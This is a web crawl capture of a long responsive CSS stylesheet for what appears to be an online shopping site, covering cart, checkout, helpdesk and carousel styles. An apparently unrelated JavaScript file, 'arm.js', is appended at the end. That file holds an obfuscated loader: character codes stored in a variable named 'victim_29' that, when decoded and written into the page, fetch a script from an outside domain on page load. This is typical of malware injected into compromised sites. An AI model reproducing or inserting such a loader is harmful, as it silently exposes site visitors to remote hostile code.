  .oauth .header-separator-text
  {
    padding-left: 16px;
  }

  .sign-in-box .oauth,
  .create-account-box .oauth
   {
    text-align: left;
    float: left;
  }


  .form-label-indent {
    display: inline-block;

  }

  #login .form-label-indent {
    margin-top: 15px;
  }


  form.styled .create-account-box button, form.styled .sign-in-box button {
    margin-left: 16px;
  }

  .b-share {
    margin-top: 15px;
  }

  .gift-finder-page {
    background-size: 200px 100px;
    background-position: 50% 60px;
  }

  .gift-finder-page h1 {
    text-align: center;
  }

  .giftfinder-desc {
   padding-top:110px
  }


  .field__input-mobile{
    display: block;
    height: 35px;
    font-size: 17px;
    padding: 0 10px;
    margin: 0;
  }

  .wl-header {
    min-height: 100px;
    padding-top: 41px;
  }

  .productSearch-buy-button-container {
    width:50px;
  }

  .item-image-wishlist img {
    width:100px;
  }

  .wl-body {
    width:100%;
    max-width:100%;
    padding:0px;
  }

  .success-flash-message,.guest-box {
    margin: 0  10px 10px 10px;
  }

  .guest-box {
    margin-top: 10px;
  }

  .productListing {
    width: 95%;
    margin: 0 10px;
  }

  .productSearch-data img {
    margin-left:0px;
  }




  .productSearch-button {
    float:left!important;
  }


  .productSearch-price-container {
    margin-bottom: 10px;
  }

  .breadcrumbs-wishlist__delimiter {
    display: inline;
  }

  .field__input_select {
    color: #808080;
    background-image: url('{imageUrl}fp_uploads/email_images/gift_select_arrow.gif');
    background-position: 95% center;
    background-repeat: no-repeat;
    background-size: 8px 8px;
  }

  .field__submit {
    display: block;
    color: white;
    font-size: 19px;
    height: 37px;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 4px;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-color:#4179e8;
    margin-top:20px;
  }

  .field__submit,.field__input_select {
    width: 350px;
  }

  .browse__description {
    padding: 0 16px 16px 16px;
    color: #808080;
  }

  .browse__gif-finder-button {
    padding: 0 10px 10px 10px;
  }



  #login .form-buttons-holder .flat-text {
    padding: 0 97px;
  }
  .checkout-sucess-titleimg {
    text-align:center;
    float: none;
    height:100%;
    width:100%;

  }

  .recommendation-container__checkoutsucess,.infobox-title {
    margin-left:0px;
  }

  .checkout-sucess-title {
    font-size:1.5em;
    font-weight:bold;
  }

  #lnkShareTwitter img {
    margin-top: 10px;
  }


  .checkout-sucess__bannerimage div div {
    background-size: 100% 200px!important;
    height: 166px!important;
  }

  .recommendation-container__checkoutsucess {
     width:95vw;
     max-width:100vw;
     padding:10px 30px;
   }

   .main-container__checkoutsucess {
     flex-wrap: wrap;
   }
   .checkout-sucess-titleimg  {
    width:100%;
  }

  .checkout-sucess__description  {
    width:100%;
  }

  .main-container__checkoutsucess  {
    width: 100%;
  }

  .checkout-sucess__continue .flat-button.medium .flat-text{
    padding: 0 90px;
  }

  .create-account-box .flat-button.medium .flat-text {
    padding: 0 66px;
  }

  .continue-button__checkoutsucess {
    float: left;
    width:auto;
  }
  .checkout-sucess__bannerimage {
    margin-top: 20px;
  }


  .checkout-success.gift-finder {
    width: 98%;
  }

  .pict-left {
    width:100%;
    text-align:center;
  }

  .mobile-log-off__text {
    margin-top: 20px;
  }

  .log-off-container {
    text-align:center;
    width:100%;
  }

  .log-off-container .flat-button.medium .flat-text {
    padding: 0 100px;
  }

  .log-off-container .form-buttons-holder-alignRight {
    text-align:center;
  }

  .sucess-message-checkout {
    margin-top: 20px;
    width: 85vw;
  }



  .popular_lists.interim h3 {
    font-size: 1em;
  }

  #recommandationList {
    height: 300px;
  }

  .slides-recommendation .slides-prev,
  .slides-recommendation .slides-next {
    margin-top:-90px!important;
  }

  .slides-recommendation .slides-next {
    right: 15px!important;
  }

  .slides-recommendation .slides-prev {
    left: -18px!important;
    margin-top: -90px;
  }

  .recommendation-container__checkoutsucess .slides-recommendation .slides-prev,
  .recommendation-container__checkoutsucess .slides-recommendation .slides-next{
    margin-top: -60px;
  }


  table.checkout-subtotals,
  .col-wrapper .primary-col {
    display: inline-block;
    width: auto;
    margin: 0px;
  }

  .checkout-subtotals-value {
    margin-top: 10px;
  }

  table.checkout-subtotals {
    margin-bottom: 20px;
  }

  .col-wrapper .primary-col h1{
    font-size: 1.5em;
  }

  #content {
    padding: 0px;
  }

  table.checkout-subtotals {
    float:right;
  }


  .shopping-cart-product-image a img {
    max-height: 100px;
    max-width:16vw;
  }



  table.pagelayout-left-right-columns table.shopping-cart-list td {
    padding: 0px;
  }

  table.shopping-cart-list td.shopping-cart-product-descr {
    padding-left: 15px !important;
  }

  tr.product-listing>td {
    padding-top: 20px!important;
  }

  .shopping-container {
    margin-bottom: 10px;
  }

  .shopping-cart-delete-product {
    padding-left: 0px;
    margin-top:5px;

  }

  table.shopping-cart-list {
    margin: 20px 0 0 0;
  }

  tr.product-listing,
  table.pagelayout-left-right-columns table.shopping-cart-list td{
    border: none;
  }

  .update-quantity  {
    margin-top: 10px;
    margin-bottom: 10px;
  }


  .checkout-subtotals tr{
    display: flex;
    flex-flow: column-reverse;
  }

  table.checkout-subtotals {
    display: flex;
    width: 100%;
  }

  table.checkout-subtotals tbody{
    width: 100%;
  }

  .checkout-subtotals-value {
    width: 100%;
  }


  .shopping-cart-product-title {
    font-size: 1.1em;
  }

  #wishlist-container{
    padding-left:20vw;
    float:left;
  }

  .shopping-cart-product-quantity {
    display: inline-block;
    float: left;
  }

  .cart-quantity-container{
    width: 100%;
  }

  .update-quantity {
    margin-top: 5px;
    margin-left: 15px;
    margin-bottom: 20px;
    display: inline-block;
  }


  .update-include-container #wishlist-container{
    margin-top:0px;
    padding-left:0px;
  }

  .shopping-cart-product-quantity input {
    margin-left: 0px;
  }

  .shopping-cart-product-quantity,.shopping-cart-delete-product {
    padding-right: 0px;
  }

  .shopping-cart-delete-product .delete-item {
    margin-top: 0px;
    float: none;
  }

  .shopping-cart-product-image {
    width: 18vw;
  }

  .shopping-cart-product-descr {
    padding-left: 15px;
  }


  .listing-container-cart,#wishlist-container {
    overflow-y:auto;
    overflow-x:hidden;
  }

  .listing-container-cart{
    clear:both;
    padding-bottom: 0px;
    border-bottom: 1px solid #d4d4d4
  }


  .shopping-cart-product-price {
    float:right;
  }



  .shopping-container {
    width:100vw;
  }

  #recommandationList {
    max-width: 96vw;
    width: 100%;
    margin: 0 auto;
  }

  .cart-quantity-container,.update-include-container{
    padding-left:20vw!important;
    clear:both;
  }

 #cart-checkout .flat-text,#cart_checkout .flat-text{
padding: 0 100px;
}

.my-shopping-cart__text,.shopping-container,#cart-checkout,.flat-button__checkout,.recommendations-header-mobile{
  padding-left:10px;
}

.my-shopping-cart__text {
  margin-top:20px;
}



  #interim .success-flash-message {
    margin-top: 20px;
  }

  .b-recommendation__padding .slides-recommendation .slides-prev,
.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-75px;
}


  #wishlist-container:not(:root:root){
    padding-right:1vw;
    float:left;
  }

  .update-include-container #wishlist-container:not(:root:root){
    margin-top:0px;
    padding-left: 0px;
  }

  .mobile-shoppingcart-container {
    border-bottom:1px solid #d4d4d4;
    padding-bottom: 20px;
  }

  .arrives_text {
    height: auto;
  }

  .smartsell bargain {
    display: block;
    float:right;
  }

  .shopping-cart-product-price a.smartsell {
    float:right;
    margin-bottom: 10px;
  }

  .delete-giftvoucher {
    padding-left: 0px;
  }

  .shopping-cart-product-descr {
    display: inline-block!important;
  }

  .errors-cart {
    position:absolute;
    margin-top: 9px;
  }

  .error-container {
    padding-bottom: 62px!important;
  }

  .gift-voucher-cart {
    margin-top: 10px;
  }
  .dd-banner-form {
    width: 100%;
    margin-left:0px;

  }

  .daily_deals_banner .email-field {
    text-align: center;
  }


  .daily_deals_banner .email-field .flat-button.small .flat-text{
    padding :0 50px;
  }

  .dailydeals-header {
    margin-top: 200px;
  }

  .daily-text2 {
    left:0px;
  }

  .dd-header span {
    width:auto;
  }

  .daily_deals_banner .ms-default {
    text-align:center;
  }

  .daily_deals_banner {
    background-position: center 0 ;
  }


  #cms-page-content .one-column-text {
    margin:0px;
  }

  #cms-main-content img {
    width: 100%;
  }

  #cms-main-content h6 img {
    width: auto;
  }

  #cms-main-content p {
    margin-right: 15px;
  }

  #cms-main-content {
    width: 97vw;
  }


  #cms-main-content .comm_wrapper .wrapp-info {
    width: 50%;
    margin-bottom: 20px;
  }

  #cms-main-content .fp-ways-to-sell {
    width: 100vw;
  }


  .listing-data-cart{
    display: table-cell;
  }

  .show-for-mobile {
    display: none;
  }

  .page404-wrapper img {
    width:45%!important;
  }
  .breadcrumb-accounthistory {
    margin :10px;
  }
  #product_info_area {
    padding: 10px;
  }

  .used_products_header {
    padding-right: 10px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

.products-used__container {
  border-bottom: 1px solid #ccc;
}

.buy-now__button {
  width:140px;
  padding:0 0 0 44px;
  margin-left:-15px;
  background-position:0px center;
}
}


@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
  #age-element #age_chzn.chzn-container {
    width:100px!important;
  }
  .shopping-cart-product-price a.smartsell {
    float:right;
  }

}

@media (min-width: 480px) and (max-width:530px) {

    .sigin-container,.create-account-box,.sign-in-box {
      width: 100%;
    }

    .create-account-box, .sign-in-box {
      margin: 1.5em auto;
      padding:10px 0px;
    }
}

@media (min-width: 400px) and (max-width:530px) {
  .field__submit,.field__input_select {
    width: 100%;
  }
}



@media (max-width: 420px){
  .sigin-container {
    width: 100%;
  }

  form#address .button-left__save {
    padding-left:0px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

  .ebay-valet-terms {
    overflow-x:auto;
    width:80%;
  }



  .status-headers {
    max-width: 20%;
  }

  .daily_deals_banner .email-field button {
    margin-top: 20px;
  }

  .my-details-section p {
    font-size: 14px;
  }

  div#used_products_header a {
    float:none;
    display:inline-block;
    margin-left:10px;
    vertical-align: top;
  }


  .products-used__container {
    padding-top: 10px;
  }

  .order-product-title {
    width: 97vw;
  }


  .products-text, .account-order-name {
    width: 42%;
  }

  .estimated-text {
    width:20%;
  }

  .addinfo-textboxdesc,
  .addInfo-video {
    width:70%;
  }

  .addInfo-video img {
    margin-left: -86px;
  }


  .account-pagetitle__container {
    width: 96vw;
  }

  .account-left-rightcolumn__container .error-flash-message  {
    width: 95%;
  }
  #cms-main-content h6 span {
    font-size: 18px;
  }

  .track-button-nologin {
    margin-left: 0px;
  }




  table.fp-advantages-details .fp-advantages-icon {
    width: 27%;
  }

  #cms-main-content .comm_wrapper .wrapp-info {
    width: 100%;
    margin-bottom: 20px;
  }

  table.fp-advantages-details .fp-advantages-text{
    padding-right:0px;
  }

  #cms-main-content h6 {
    margin-bottom:10px;
  }

  .breadcrumbs-gv {
    margin-top: -8px!important;
  }

  .b-giftvoucher__padding {
    padding: 15px;
  }

  .smart-sell-figure img {
    width: 92%;
    float: left;
  }

  #cms-main-content h1 {
    margin-bottom: 20px;
  }

  .gv-header {
    padding: 30px 0 0 0px;
    font-size: 26px;
  }

  .hide-for-mobile {
    display: none;
  }

  .show-for-mobile {
    display: block;
  }

  .shopping-cart-products-actions .short-text {
    display: inline-block;
  }


  .shopping-cart-product-image a img {
    width: 70px;
    max-height: 100px;
  }

  .shopping-cart-product-price a.smartsell {
    float:left;
    margin-left: 1px;
    margin-right:3px;
    margin-top: 3px;
  }

  .mobile-shoppingcart-container  {
    padding-bottom: 40px;
  }

  .quantity-container {
    margin-top: 10px;
  }

  #wishlist-container {
    padding-left: 21vw;
  }


  #wishlist-container{
    margin-top: 17px;
  }

  #interim{
    margin: 0px;
  }

  .interim-header {
    margin-left: 10px;
    margin-bottom: 0px;
  }

  .cart-quantity-container {
    width: 100%;
  }

  .shopping-cart-product-quantity {
    float: left;
  }


  #interim .success-flash-message{
    margin-left:10px;
    margin-right:10px;
  }

  .cart-quantity-container,{
    padding-left:20vw!important
  }

  .products-container__account-history {
    max-width:100%;
  }

  .shopping-cart-product-quantity {
    padding-left: 1vw;
  }

  .mobile-shoppingcart-container {
    clear:both;
  }

  .shopping-cart-product-image {
    display:table-cell;
    float:none;
    padding-top:20px;
    vertical-align:top;
  }


  .listing-container-cart {
    display:table;
  }


  .arrives_text div {
    display:inline-block;
  }
  .sign-in-box,.create-account-box {
    width: 100%;
  }

  .recommendation-price .productSpecialPrice {
      display:block;
  }

  .shopping-cart-product-price .used {
    display: none;
  }


  .shopping-cart-product-image {
    width:26vw;
  }



  .shopping-cart-product-descr {
    width:95vw;
    max-width:85%;
  }

  .shopping-cart-product-quantity,
  .update-quantity {
    display: inline-block;
  }

  .update-quantity {
    margin:0px;
    margin-top: 5px;
    margin-left: 10px;
  }


  .checkout-subtotals{
    display:flex;
    flex-direction:column-reverse;
  }

  .checkout-subtotals-value {
    text-align:right;
    padding-right:10px;
  }


  .create-account-box, .sign-in-box {
    margin: 1.5em auto;
    padding:10px 0px;
  }

  .sign-in-box #password,
  .sign-in-box #email_address,#two_factor {
    margin-left: 0px;
  }

  .sign-in-box #email_address,.sign-in-box #password {
    width: 100%;
    margin-left: 0px;
    margin-top: 10px;
  }

  form.styled .create-account-box input,form.styled .create-account-box select, form.styled .sign-in-box input {
    width: 100%;
    margin-top: 10px;
  }

  form.styled .create-account-box em {
    font-size: 15px;
  }

  .breadcrumbs-wishlist-mobile {
    left:0px;
  }

  .breadcrumbs-wishlist__delimiter {
    margin-top:-16px;
  }
  .field__submit,.field__input_select {
    width: 100%;
  }

  .checkout-sucess__bannerimage div div {
    background-size: 100% 127px!important;
    height: 130px!important;
  }
   .customer-recommendations__checkoutsucess {
     width:42vw;
   }

  .b-recommendation__padding {
    padding: 10 15px;
  }

  .shopping-cart-product-price {
    text-align: left;
    padding-right: 15px;
    margin-top: 0px!important;
    float: left;
    width: 100%;
    min-height: 30px;
}

.flat-button__checkout {
  margin-top: 10px;
}
   #interim .success-flash-message {
    display: flex;
    flex-direction: column;
    font-size:.9em;
    padding: 1em 0 1em 1em;
    margin-top: 5px;
  }


  #interim .success-flash-message form {
    order: 2;
    position:relative;
    padding-left: 1.5em;
  }


  .shopping-cart-interim-success-msg .interim-sucess-message {
    order: 1;
  }
  #interim .success-flash-message img{
    padding-top:0px;
  }
  .b-recommendation__padding .slides-next {
    right:-15px!important;
  }


  #recommandationList {
    max-width: 94vw;
    width: 100%;
    margin: 0 auto;
  }

  .checkout-subtotals {
    margin-top:-12px;
  }

  .update-include-container #wishlist-container {
    float:left;
    padding-left: 0px;
  }


  #wishlist-container:not(:root:root){
    float:left;
  }
  .update-include-container #wishlist-container:not(:root:root){
    padding-left: 0px;
    float:left;
  }

  .gv-computing__list {
      padding: 10px 7px 17px;
  }

  .gv-computing__container,
  .gv-bulk-table {
    width: 100% !important;
  }

  .gv-addtocart__button {
    display: block;
    text-align: center;
    margin-top: 16px;
  }

  .gv-addtocart__button .flat-button.small .flat-text{
    padding: 0 30px;
  }

  .account-submit {
    display: block;
    width: 100vw;
    padding-left: 28vw;
    margin-top: 20px;
  }

  .account-submit.flat-button.small  .flat-text {
    padding: 0 50px;
  }
}

@media (min-width: 767px) and (max-width: 851px) {
  .b-featured {
    padding-top: 20px;
  }


}

@media (min-width: 700px) and (max-width: 851px) {
  .n-images__video-rating {
    left:35% !important;
  }
}

@media (min-width: 600px) and (max-width: 700px) {
  .n-images__video-rating {
    left:31% !important;
  }
}

@media (min-width: 851px) and (max-width: 1200px) {
  .gift-finder-page{
    background-position: 100% 5px;
  }
  .giftfinder-desc {
    width:60%;
  }

  .shopping-cart-product-image{
    width: 20%;
  }

  table.pagelayout-left-right-columns {
    width: 98%;
  }

  .home-about-bottom {
    margin-top: -14px;
  }
  .recommendation-container__checkoutsucess,.infobox-title  {
    margin-left:0px;
  }


  .checkout-sucess-titleimg  {
    width:20vw;
  }
}
/* /This is  css for resolutions less than 320, especially for iphone 5*/
  @media (max-width: 320px){
    #reCaptcha-li, #create_account_recaptcha iframe{
      padding: 0px;
      margin-left: 0px;
    }

    .log-off-container .flat-button.medium .flat-text {
      padding: 0 90px
    }

    #reCaptcha-li {
      margin-bottom: 20px;
    }

    #reCaptcha-li,#create_account_recaptcha, #create_account_recaptcha div,#create_account_recaptcha iframe,#reCaptcha-li div,#reCaptcha-li iframe {
      width: 290px;
    }
  }


  /* /This is  css for resolutions less than 670 for mobile potraits and landscape mode fixes, especially*/
  @media (max-width: 670px)  {

    .productSearch-highlight-right td {
      display:block;
      height:auto;
      clear:both;
    }

    .steps_list ul li h2 {
      font-size: 12px;
    }

    .order-estimated__main {
      padding-left: 14px;
    }

    .movie-rating__image img {
      width: 100%;
    }

    .movie-rating__container {
      width:97vw;
    }

    .buy-now__button {
      margin-left:-5px;
      width:165px;
      padding :0 0 0 56px;
      background-position:5px center;
    }

    .arrives_text {
      width: 100%;
    }
    .result-accountbalance,
    .displayresults-accountbalance {
      display:block;
      float: none;
    }

    .sell-youredits__buttons .button_left{
      float: left;
    }

    .result-accountbalance {
      text-align: left;
      margin-top:10px;
    }

  li.product-itemsold  a.photo {
    margin: 0px;
  }

    .track-button-nologin {
      margin-left: 0px;
    }

    .smart-sell-figure img {
      width: 92%;
      float: left;
    }

    .return-order-id__textfield {
      margin-left:0px;
    }

    #helpdesk_content .mainSection {
      width: 95vw;
      padding:0px;
      padding-right: 10px;
    }

    .main-section-heldesk {
      padding-left: 10px!important;
    }

    #helpdesk_content h1 {
      margin-top: 10px;
    }

    .helpdesk_title {
      margin-left:0px!important;
    }

    .advanced-search label.fieldKey {
      width: 100%!important;
    }

    .advanced-search input.lg-text,
    .advanced-search input.md-text,
    .advanced-search select {
      width: 90%!important;
    }

    .advanced-search input.sm-text {
      width: 30%!important;
    }

    .sell-by-text span.productOriginalPrice {
      display:none;
    }
    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container,.productSearch-shipping-info-container .arrives_text_container,.productSearch-price-container .rrp-label,.you_save,.free-shipping,.productSearch-price-container s,.browse-related-searches {
      display: none;
    }

    .productSearch-price-container .productSpecialPrice {
      margin-left: -7px;
    }

    .price-block {
      text-align:left;
      display:block;
      float:left;
    }

    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container, {
      display: none!important;
    }

    productSearch-bottom-container{
      padding: 0px;
    }



    .productSearch-highlight-left {
      padding:0px;
    }

    .productSearch-nameColumn-extraColumn,.productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container {
      display:none!important;
     }

     .wishlist-productinfo {
      max-width: 100%;
      display:block;
    }

    .infobox-contents__checkoutsucess {
      margin-top:20px;
    }

    .checkout-sucess__bannerimage {
      width: 100%;
    }

    #helpdesk_content {
      width: 98vw;
      margin-left: 10px;
      margin-right: 10px;
  }

    #contact_us_box {
      width: 100%;
      margin-left: 0px;
    }

    .main-section-heldesk {
      float: none;
      width: 100%;
    }

    .main-section-heldesk h2, #helpdesk_content #question-categories{
      margin-left: 0px;
    }

    .order_details_wr {
      margin-left: 0px;
      display: block;
    }
    #helpdesk_search input {
      margin-left: 0px;
    }

    .helpdesk_search_p {
      display: block;
    }

    .main-section-heldesk {
      padding: 0px 10px 20px 10px;
    }

    .order_details_wr #order_details{
      width:100%!important;
      margin-bottom: 10px;
    }

    .helpdesk_search_p input{
      width:80%!important;
      margin-bottom: 10px;
    }

    #helpdesk_search .flat-button.small .flat-text {
      padding: 0 45px;
    }

    #helpdesk_search .flat-button.small {
      margin-left: 0px;
    }


    .columnright-layout {
      display: flex;
    }

    #announcements {
      width: 95vw;
    }

    #announcements-spacer {
      width: 95vw;
    }

    #track-my-order-announcements-container {
      margin-left: 10px;
    }

    .helpdesklayout #right_hand_nav_mobile {
      width: 100% !important;
    }

    .contact-us-form,
    .contact-container {
      width: 100% !important;
    }


  }


  @media (max-width: 320px)  {
    .productSearch-highlight-left {
      padding:0px;
      width: 70px;
    }

    .price-block {
      text-align:left;
    }

    .productSearch-highlight-right {
      float:right;
      padding:0px;
      width: 100%;
    }


    .item-image-wishlist img {
      width: 70px;
    }


    #reCaptcha div{
      width:200px!important;
    }

    #reCaptcha-li {
      padding:0px;
    }
  }

  @media (max-width: 750px)  {
    .used-products-list__mobile {
      margin-left: 25%;
    }

    .used-products-list__value_comment {
      margin-top: 0;
    }

    .hidetable-layout{
      display: none;
    }

    .showtable-layout {
      display:block;
    }

  }


.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}

.helpdesk_search_p button {
  margin-left: 10px;
}

.contact-container {
  background:#f8f8f8;
  border: 2px solid #d7d7d7;
  padding: 15px;
  width: 400px;
  float: left;
}

#OrderSummary .description .rural-delivery {
  float: left;
}

#OrderSummary .description .rd-info {
  background-image: url(https://cdn-w.fishpond.co.nz/fp_uploads/site_images/info_icon.png);
  background-size: 20px 20px;
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  float: left;
  margin-left: 6px;
  cursor: pointer;
}

#rd-info-box {
  position: absolute;
  z-index: 9999;
  border-radius: 10px;
  background: white;
  margin-top: 26px;
  width: 206px;
  padding: 12px;
  font-size: 12px;
  border: 1px solid grey;
  box-shadow: 4px 4px 20px grey;
  display: none;
}

.p-20 {
  padding: 0 20px;
}
.cursor-pointer {
  cursor: pointer;
}
.text-center {
  display: flex;
  justify-content: center;
  align-items: center;
}

.close-icon {
  position: absolute;
  right: 0;
  font-size: 19px;
}

.cookies_message {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
  background-color: dimgray;
  font-size: 15px!important;
}

.cookies_message p, .cookies_message span{
  color: white!important;
}

.cookies_message p {
  font-size: 14px!important;
}

#cc-modal-wrapper {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.4);
}

.cc-modal-inner{
  background-color: #fefefe;
  margin: 15% auto;
  width: 300px;
}

.loading .cc-modal-inner {
  border: 1px solid #888;
}

.cc-modal-inner .placeholder {
  display: none;
  text-align: center;
  margin-top: 40px;
  height: 200px;
}

.loading .cc-modal-inner .placeholder {
  display: block;
}

.cc-modal-inner .placeholder div {
  padding: 20px 0;
}

.cc-modal-inner .spinner {
  height: 32px;
  width: 32px;
  margin: auto;
  background: url('https://cdn1.fishpond.co.nz/fp_uploads/site_images/paystation-spin.svg') no-repeat;
}

.cc-modal-inner .iframe {
  height: 295px;
}

.loading .cc-modal-inner .iframe {
  display: none;
}

.cc-modal-inner .header {
  text-align: right;
  background-color: #1452bf;
}

.cc-modal-inner .header a {
  color: white;
  text-decoration: none;
  margin-right: 5px;
}

.loading .cc-modal-inner .header {
  display: none;
}

.existing-card.hidden {
  display: none;
}

.existing-card.hidden.error {
  display: inherit;
}

.existing-card.hidden.error label,
.existing-card.hidden.error select
{
  display: none;
}

.non-border-radius {
  border-radius: 0px;
}

.non-margin {
  margin: 0px;
}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url([data-uri]) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

--- FILE ---
content_type: application/javascript
request_url: https://ftp.forest.sr.unh.edu/Interval/arm.js
body_size: 243
content:
var victim_29 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,116,111,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(victim_29);